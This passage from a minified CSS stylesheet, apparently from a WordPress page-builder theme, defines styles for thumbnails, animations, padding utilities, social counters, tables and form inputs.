rgba(0,105,214,.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,.25);box-shadow:0 1px 4px rgba(0,105,214,.25)}body .pl-thumbnails .thumbnail>img,body .gallery .gallery-icon a>img,.pl-thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}body .pl-thumbnails .thumbnail .caption,body .pl-thumbnails .thumbnail .gallery-caption,body .gallery .gallery-icon a .caption,body .gallery .gallery-icon a .gallery-caption,.pl-thumbnail .caption,.pl-thumbnail .gallery-caption{padding:9px;color:rgba(0,0,0,.7)}#gallery-1 img{border:none!important}.gallery-icon{display:inline-block}.row-fluid .thumbnails{margin-left:0}.fade{-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-ms-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0}.fade.in{opacity:1}.collapse{-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-ms-transition:height .35s ease;transition:height .35s ease;position:relative;overflow:hidden;height:0}.collapse.in{height:auto}.pl-imageframe img,img.pl-imageframe{padding:4px;background:#fff;border:1px solid #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 1px 2px rgba(0,0,0,.3);box-shadow:0 1px 2px rgba(0,0,0,.3);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.pl-imageframe a:hover img{background:#f6f6f6}.zmt{margin-top:0!important}.zmb{margin-bottom:0!important}.zb{border:none!important}.tac{text-align:center!important}.hide{display:none}.show{display:block}.invisible{visibility:hidden}code,pre{padding:0 3px 2px;font-family:Menlo,Monaco,"Courier New",monospace;font-size:13px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px}code,.prettyprint{background-color:#f6f6f6;border:1px solid #d0d0d0}.prettify-on .prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #f2f2f2,inset 41px 0 0 #d0d0d0;-moz-box-shadow:inset 40px 0 0 #f2f2f2,inset 41px 0 0 #d0d0d0;box-shadow:inset 40px 0 0 #f2f2f2,inset 41px 0 0 #d0d0d0}ol.linenums li{color:#bebec5}pre{display:block;white-space:pre;white-space:pre-wrap;word-break:break-all;word-wrap:break-word}pre.prettyprint{margin-bottom:21.7px}pre code{padding:0;color:inherit;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.pl-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.pl-video.youtube{padding-top:30px}.pl-video.vimeo{padding-top:10px}.pl-video iframe,.pl-video object,.pl-video embed{position:absolute;top:0;left:0}.fix{*zoom:1}.fix:before,.fix:after{display:table;content:"";line-height:0}.fix:after{clear:both}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.fix{*zoom:1}.fix:before,.fix:after{display:table;content:"";line-height:0}.fix:after{clear:both}.bg-video-canvas{position:relative}.bg-video-viewport{text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden}.bg-video-viewport .bg-video{width:100%;height:100%}.pl-browser-wrap{border:1px solid #cdcdcd;border-radius:4px 4px 0 0}.pl-browser-wrap .pl-browser-header{background:#f7f7f7;position:relative;border-radius:4px 4px 0 0;border-bottom:1px solid #ccc;height:25px;box-shadow:inset 1px 1px 0 #fff}.browser-btns{position:absolute;top:8px;left:8px}.browser-btns>span{height:10px;width:10px;margin-right:5px;display:inline-block;vertical-align:top;border-radius:10px;box-shadow:inset 0 1px 0 rgba(0,0,0,.1)}.browser-btns>span.bbtn-green{background:#79d145}.browser-btns>span.bbtn-red{background:#ff4d3b}.browser-btns>span.bbtn-orange{background:#ffba3b}.sl-link{font-size:22px;line-height:22px;margin:0 8px;color:inherit}.pl-animation{-webkit-backface-visibility:hidden}.pl-pro-version .pla-scale,.pl-pro-version .pla-fade,.pl-pro-version .pla-from-left,.pl-pro-version .pla-from-right,.pl-pro-version .pla-from-top,.pl-pro-version .pla-from-bottom{opacity:0;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.pl-pro-version .pla-scale.animation-loaded,.pl-pro-version .pla-scale.animation-loaded.subtle,.pl-pro-version .pla-fade.animation-loaded,.pl-pro-version .pla-fade.animation-loaded.subtle,.pl-pro-version .pla-from-left.animation-loaded,.pl-pro-version .pla-from-left.animation-loaded.subtle,.pl-pro-version .pla-from-right.animation-loaded,.pl-pro-version .pla-from-right.animation-loaded.subtle,.pl-pro-version .pla-from-top.animation-loaded,.pl-pro-version .pla-from-top.animation-loaded.subtle,.pl-pro-version .pla-from-bottom.animation-loaded,.pl-pro-version .pla-from-bottom.animation-loaded.subtle{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.pl-pro-version .pla-scale{opacity:.3;-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}.pl-pro-version .pla-from-left{-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);-ms-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}.pl-pro-version .pla-from-left.subtle{-webkit-transform:translate3d(-20px,0,0);-moz-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.pl-pro-version .pla-from-right{-webkit-transform:translate3d(50px,0,0);-moz-transform:translate3d(50px,0,0);-ms-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}.pl-pro-version .pla-from-right.subtle{-webkit-transform:translate3d(20px,0,0);-moz-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}.pl-pro-version .pla-from-bottom{-webkit-transform:translate3d(0,50px,0);-moz-transform:translate3d(0,50px,0);-ms-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.pl-pro-version .pla-from-bottom.subtle{-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.pl-pro-version .pla-from-top{-webkit-transform:translate3d(0,-50px,0);-moz-transform:translate3d(0,-50px,0);-ms-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}.pl-pro-version .pla-from-top.subtle{-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.pl-pro-version .pl-slidedown{height:5px;overflow:hidden;-webkit-transition:height 0.85s cubic-bezier(.725,0,0,.995);-moz-transition:height 0.85s cubic-bezier(.725,0,0,.995);transition:height 0.85s cubic-bezier(.725,0,0,.995)}.pl-pro-version .pl-appear{opacity:.1;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.pl-pro-version .pl-appear.animation-loaded{opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.no-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}@-webkit-keyframes pl_appear{0%{-webkit-transform:scale(.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes pl_appear{0%{-moz-transform:scale(.5);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes pl_appear{0%{-o-transform:scale(.5);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes pl_appear{0%{transform:scale(.5);opacity:.1}100%{transform:scale(1);opacity:1}}.vpad-20{padding-top:20px;padding-bottom:20px}.vpad-40{padding-top:40px;padding-bottom:40px}.vpad-60{padding-top:60px;padding-bottom:60px}.vpad-80{padding-top:80px;padding-bottom:80px}.vpad-100{padding-top:100px;padding-bottom:100px}.vpad-120{padding-top:120px;padding-bottom:120px}.vpad-140{padding-top:140px;padding-bottom:140px}.vpad-160{padding-top:160px;padding-bottom:160px}.vpad-180{padding-top:180px;padding-bottom:180px}.vpad-200{padding-top:200px;padding-bottom:200px}.hpad-20{padding-left:20px;padding-right:20px}.hpad-40{padding-left:40px;padding-right:40px}.hpad-60{padding-left:60px;padding-right:60px}.hpad-80{padding-left:80px;padding-right:80px}.hpad-100{padding-left:100px;padding-right:100px}.hpad-120{padding-left:120px;padding-right:120px}.hpad-140{padding-left:140px;padding-right:140px}.hpad-160{padding-left:160px;padding-right:160px}.hpad-180{padding-left:180px;padding-right:180px}.hpad-200{padding-left:200px;padding-right:200px}.pl-standard-title{font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-weight:600;letter-spacing:1px;text-transform:uppercase}.pl-social-counters .pl-social-counter{border-right-style:solid;border-right-width:1px;padding:0 10px}.pl-social-counters .pl-social-counter:last-child{border-right:none;padding-right:none}.pl-social-counter{color:inherit;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-weight:600;margin:1 auto;line-height:11px;font-size:12px;display:inline-block;vertical-align:middle;cursor:pointer}.pl-social-counter .pl-social-count{opacity:.6;font-size:11px;vertical-align:middle}.pl-social-counter .pl-social-icon{margin-right:2px;font-size:17px;vertical-align:middle}.pl-social-counter .pl-social-icon i{display:inline-block;-webkit-transition:color .35s;-moz-transition:color .35s;-ms-transition:color .35s;transition:color .35s}.pl-social-counter .pl-social-icon .icon-facebook{font-size:20px}.pl-social-counter .pl-social-icon .icon-twitter{font-size:22px;margin-top:-2px}.pl-social-counter .pl-social-icon .icon-linkedin{font-size:20px;margin-top:-1px}.pl-social-counter .pl-social-icon .icon-pinterest{font-size:22px;margin-top:-1px}.pl-social-counter.hovered .pl-social-icon i.icon-facebook,.pl-social-counter:hover .pl-social-icon i.icon-facebook,.pl-social-counter.loved .pl-social-icon i.icon-facebook{color:#337eff}.pl-social-counter.hovered .pl-social-icon i.icon-twitter,.pl-social-counter:hover .pl-social-icon i.icon-twitter,.pl-social-counter.loved .pl-social-icon i.icon-twitter{color:#50eaf6}.pl-social-counter.hovered .pl-social-icon i.icon-linkedin,.pl-social-counter:hover .pl-social-icon i.icon-linkedin,.pl-social-counter.loved .pl-social-icon i.icon-linkedin{color:#509df6}.pl-social-counter.hovered .pl-social-icon i.icon-pinterest,.pl-social-counter:hover .pl-social-icon i.icon-pinterest,.pl-social-counter.loved .pl-social-icon i.icon-pinterest{color:#ff535b}.pl-social-counter{border-right-color:#d4d4d4}.pl-social-counter .pl-social-icon i{color:#d4d4d4}.pl-social-counter:hover .pl-social-icon i,.pl-social-counter.loved .pl-social-icon i{color:#337EFF}.pl-center-table{display:table;height:100%;width:100%}.pl-center-table .pl-center-cell{height:100%;display:table-cell;vertical-align:middle;text-align:center}ul.inline-list{list-style-type:none;display:inline-block}ul.inline-list>li{display:inline-block;padding:0}ul.inline-list>li>a{box-sizing:border-box;display:block;color:inherit}ul.inline-list .menu-toggle{display:none}ul.inline-list .menu-toggle.show-me{display:block}@media (max-width:768px){ul.inline-list.respond .menu-toggle{display:block}ul.inline-list.respond .menu-item{display:none}}ul.tabbed-list{list-style-type:none;margin:0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}ul.tabbed-list>li,ul.tabbed-list>lh{margin:0;padding:0;float:left}ul.tabbed-list>li a,ul.tabbed-list>lh a{display:block}.media{overflow:hidden;overflow:visible;zoom:1}.media>.bd{display:table-cell;vertical-align:top;width:10000px;*display:block;*width:auto;zoom:1}.media .bd>:first-child{margin-top:0}.media .bd>:last-child{margin-bottom:0}.media>.img{max-width:25%;float:left;margin-right:15px;text-align:center}.media>.img.rtimg{float:right;margin-left:15px;margin-right:0}.media>.img>img{display:inline-block;vertical-align:bottom;max-width:100%;height:auto;width:auto \9}.media>.img .thumbnail{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;max-width:100%;display:inline-block;padding:3px;border:1px solid #e9e9e9;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,.055);box-shadow:0 1px 3px rgba(0,0,0,.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.media>.img .thumbnail[href]:hover{border-color:#337EFF;-webkit-box-shadow:0 1px 4px rgba(0,105,214,.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,.25);box-shadow:0 1px 4px rgba(0,105,214,.25)}.media-list{margin-bottom:0}.media-list .title,.media-list .excerpt{display:block}.media-list .title{font-weight:600}.media-list .excerpt{padding-bottom:5px}.media-list>li,.media-list>lh{display:block;line-height:1.6em}.media-list>li:last-child,.media-list>lh:last-child{margin-bottom:0}.media-list>lh{font-weight:600}.media-list .img .the-media{display:block;width:40px;height:40px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%}.quote-list{margin-bottom:0}.quote-list .title{font-weight:600;font-size:12px;line-height:1.5em}.quote-list .the-quote{padding:10px;position:relative}.quote-list>li{display:block;line-height:1.6em;padding:0;border-bottom:none;margin-bottom:15px}.quote-list .img .the-media{display:block;width:40px;height:40px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.pl-focus{-webkit-transition:box-shadow .5s;-moz-transition:box-shadow .5s;-ms-transition:box-shadow .5s;transition:box-shadow .5s;box-shadow:0 0 14px #337EFF}.pl-focus.stop-focus{box-shadow:none}.pl-vignette{position:relative;display:block}.pl-vignette:after{box-shadow:inset 0 0 8px rgba(0,0,0,.2);position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;content:""}.pl-vignette .pl-vignette-allow-click{position:relative;z-index:100}.pprow{width:100%;margin:0 auto}.pp2,.pp3,.pp4,.pp5,.pp6{margin:0;padding:0;margin-right:4%;float:left;border:none;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.pp3{margin-right:3%}.pp4,.pp5,.pp6{margin-right:2%}.pp1{width:100%;float:left}.pp2{width:48%}.pp3{width:31.333333333%}.pp4{width:23.5%}.pp5{width:18.4%}.pp6{width:15%}.pplast{margin-right:0}.ppfull .pp2,.ppfull .pp3,.ppfull .pp4,.ppfull .pp5,.ppfull .pp6{margin-right:0}.ppfull .pp2{width:50%}.ppfull .pp3{width:33.3333333%}.ppfull .pp4{width:25%}.ppfull .pp5{width:20%}.ppfull .pp6{width:16.66666667%}@media screen and (max-width:650px){.responsive #site .pp2,.responsive #site .pp3,.responsive #site .ppfree{width:100%;margin-right:0}.responsive #site .pprand{width:100%!important;float:none}.responsive #site .pprand .pprand-pad{padding:15px!important}}@media screen and (max-width:700px){.responsive #site .pp4,.responsive #site .pp5,.responsive #site .pp6{width:100%;margin-right:0}}.boomboard{text-align:center;padding:70px;min-height:350px}.boomboard h2.hugetext{font-size:8em;line-height:1.2em}.billboard{padding:60px 15px;margin:0 0 2.5em 0}.banner_pad{padding:2em;text-align:center}.banner_title.wicon{display:inline;padding:0 23px;background-position:0 4px;background-repeat:no-repeat}.setup-section{padding:8px 0 10px;background:#f6f6f6;text-align:center;line-height:1.5em}.plprint{font-size:10px;line-height:1.3em;padding:10px 0}.grid-element,.media_overview{margin-bottom:12px}.grid-img-frame{max-width:100%}.grid-img-pad{width:100%;float:left}.vignette{position:relative}.grid-title{margin:0 0 .7em}.grid-title-pad{position:relative;padding:7px 0}.gtitle{float:left}.title-link{position:absolute;bottom:7px;right:4px;font-size:11px;font-family:'calibri','lucida grande',helvetica,arial;font-weight:700;color:#888;padding:3px 7px 4px;line-height:1em}.hovercard{position:absolute;bottom:20px;background:rgba(0,0,0,.6);text-shadow:none;color:#fff;line-height:1.6em;padding:5px 8px;display:none;text-align:left;font-size:1.4em;bottom:15px}#supersized-loader{display:none;visibility:hidden}#supersized{position:fixed;left:0;top:0;overflow:hidden;z-index:-999;height:100%;width:100%;background-size:cover}#supersized img{height:auto;width:auto;position:relative;outline:none;border:none;-ms-interpolation-mode:bicubic;image-rendering:optimizeQuality}.hidden{display:none}.aligncenter,.alignnone{display:block;margin-left:auto;margin-right:auto}.center{text-align:center}.alignleft{float:left;margin:0 1.5em 1.5em 0}.left{float:left}.alignright{float:right;margin:0 0 .4em 1.4em}.right{float:right}.textleft{text-align:left}.textright{text-align:right}.textjustify{text-align:justify}.textcenter{text-align:center}.clear{clear:both}.block{display:block}img.center,img[align="center"]{display:block;margin-left:auto;margin-right:auto}img.left,img[align="left"]{float:left;margin:2px 10px 5px 0}img.right,img[align="right"]{float:right;margin:2px 0 5px 10px}.pl-credit,.toolbox-activate{position:fixed;bottom:0;background:rgba(0,0,0,.9);font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-weight:300;color:#fff;text-shadow:0 -1px 0 #000;opacity:.6;padding:0 8px 0 10px;font-size:15px;height:29px;line-height:29px;text-align:center;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;cursor:pointer}.pl-credit .transit,.toolbox-activate .transit{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.pl-credit .fademein,.toolbox-activate .fademein{opacity:0;-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;transition:all .7s ease}.pl-credit:hover,.toolbox-activate:hover{color:#fff;opacity:1}.pl-credit:hover .fademein,.toolbox-activate:hover .fademein{opacity:1}.pl-credit:hover i,.toolbox-activate:hover i{color:#35eafd}.pl-credit{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;right:-33px;box-shadow:-1px -1px 0 rgba(255,255,255,.2);display:block!important;visibility:visible!important;opacity:1!important}.pl-credit:hover{right:0}.pl-credit::after{content:'';display:block;width:200px;height:160%;position:absolute;top:-20px;right:0;z-index:-100}.toolbox-activate{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;left:0;box-shadow:1px -1px 0 rgba(255,255,255,.2)}.pl-editor-only{display:none}.pl-section-controls,.pl-region-bar,.pl-area-controls,.pl-column-forcer,.pl-sortable-buffer,.li-refresh,.pl-editor-only,.linked-tpl,.linked-section,.area-unlock,.tpl-unlock{display:none}table{width:100%}table .prettyprint{margin-bottom:0}.hentry table,#comments table{margin-bottom:1em;font-size:80%;line-height:1.3em}.hentry table th,#comments table th{font-weight:600}.hentry table th,.hentry table td,#comments table th,#comments table td{vertical-align:middle;padding:10px}.hentry table th ul,.hentry table td ul,#comments table th ul,#comments table td ul{text-align:left;font-size:90%;margin:7px 0 7px 30px}.table th{font-size:14px;font-weight:700}.table td{color:#1a1a1a;line-height:18.7px;font-size:13px;vertical-align:top;border-top:1px solid #dedede}.table.mid td{vertical-align:middle}colgroup+thead tr:first-child th,colgroup+thead tr:first-child td,thead:first-child tr:first-child th,thead:first-child tr:first-child td{border-top:0}tbody+tbody{border-top:2px solid #dedede}.table-condensed th,.table-condensed td,.hentry .table-condensed th,.hentry .table-condensed td{padding:4px 5px}.table-centered th,.table-centered td{text-align:center}.table-bordered{border:1px solid #dedede;border-left:0;border-collapse:separate;*border-collapse:collapsed;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #dedede}.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child th:first-child,.table-bordered tbody:first-child tr:first-child td:first-child{-webkit-border-radius:4px 0 0 0;-moz-border-radius:4px 0 0 0;border-radius:4px 0 0 0}.table-bordered thead:first-child tr:first-child th:last-child,.table-bordered tbody:first-child tr:first-child td:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;border-radius:0 4px 0 0}.table-bordered thead:last-child tr:last-child th:first-child,.table-bordered tbody:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px}.table-bordered thead:last-child tr:last-child th:last-child,.table-bordered tbody:last-child tr:last-child td:last-child{-webkit-border-radius:0 0 4px 0;-moz-border-radius:0 0 4px 0;border-radius:0 0 4px 0}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f5f5f5}.table tbody tr:hover td,.table tbody tr:hover th{background-color:#f5f5f5}table .span1{float:none;width:44px;margin-left:0}table .span2{float:none;width:124px;margin-left:0}table .span3{float:none;width:204px;margin-left:0}table .span4{float:none;width:284px;margin-left:0}table .span5{float:none;width:364px;margin-left:0}table .span6{float:none;width:444px;margin-left:0}table .span7{float:none;width:524px;margin-left:0}table .span8{float:none;width:604px;margin-left:0}table .span9{float:none;width:684px;margin-left:0}table .span10{float:none;width:764px;margin-left:0}table .span11{float:none;width:844px;margin-left:0}table .span12{float:none;width:924px;margin-left:0}table .span13{float:none;width:1004px;margin-left:0}table .span14{float:none;width:1084px;margin-left:0}table .span15{float:none;width:1164px;margin-left:0}table .span16{float:none;width:1244px;margin-left:0}table .span17{float:none;width:1324px;margin-left:0}table .span18{float:none;width:1404px;margin-left:0}table .span19{float:none;width:1484px;margin-left:0}table .span20{float:none;width:1564px;margin-left:0}table .span21{float:none;width:1644px;margin-left:0}table .span22{float:none;width:1724px;margin-left:0}table .span23{float:none;width:1804px;margin-left:0}table .span24{float:none;width:1884px;margin-left:0}.well{min-height:20px;padding:19px;margin:21.7px 0;background:#e9e9e9;border:1px solid rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:1px}.well>.btn{margin-right:10px}.well blockquote{border-color:#dedede;border-color:rgba(0,0,0,.15)}.well h2,.well h3,.well h4{margin-top:0}.well p:last-child{margin-bottom:0}.well-large{padding:24px;border-radius:4px}.well-small{padding:9px;border-radius:2px}form{margin:0 0 21.7px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:21.7px;font-size:21px;line-height:43.4px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:16.275px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:400;line-height:21.7px}input,button,select,textarea{font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:32.55px;padding:4px 6px;margin-bottom:9px;font-size:14px;line-height:21.7px;color:#555;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}input,textarea,.uneditable-input,.add-on{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}input{width:220px}textarea{width:100%;height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#FFF;border:1px solid #CCC;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-ms-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal;cursor:pointer}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{border:1px solid #CCC;background-color:#FFF}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#CCC;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);box-shadow:inset 0 1px 2px rgba(0,0,0,.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:rgba(0,0,0,.4)}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(0,0,0,.4)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(0,0,0,.4)}.radio,.checkbox{min-height:18px;padding-left:18px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-18px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}input.span12,textarea.span12,.uneditable-input.span12{width:930px}input.span11,textarea.span11,.uneditable-input.span11{width:850px}input.span10,textarea.span10,.uneditable-input.span10{width:770px}input.span9,textarea.span9,.uneditable-input.span9{width:690px}input.span8,textarea.span8,.uneditable-input.span8{width:610px}input.span7,textarea.span7,.uneditable-input.span7{width:530px}input.span6,textarea.span6,.uneditable-input.span6{width:450px}input.span5,textarea.span5,.uneditable-input.span5{width:370px}input.span4,textarea.span4,.uneditable-input.span4{width:290px}input.span3,textarea.span3,.uneditable-input.span3{width:210px}input.span2,textarea.span2,.uneditable-input.span2{width:130px}input.span1,textarea.span1,.uneditable-input.span1{width:50px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"]{float:left}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning>label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#453404}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#453404;border-color:#453404}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#151001;-webkit-box-shadow:0 0 6px #a57d0a;-moz-box-shadow:0 0 6px #a57d0a;box-shadow:0 0 6px #a57d0a}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#453404;background-color:#fcf8e3;border-color:#453404}.control-group.error>label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48;border-color:#b94a48}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:0 0 6px #d59392;-moz-box-shadow:0 0 6px #d59392;box-shadow:0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success>label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847;border-color:#468847}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:0 0 6px #7aba7b;-moz-box-shadow:0 0 6px #7aba7b;box-shadow:0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append 